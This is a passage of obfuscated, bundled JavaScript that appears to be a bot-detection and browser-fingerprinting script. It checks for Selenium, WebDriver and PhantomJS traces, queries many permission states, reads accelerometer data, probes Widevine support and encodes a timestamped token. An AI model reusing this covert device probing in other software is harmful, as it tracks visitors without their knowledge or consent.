                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
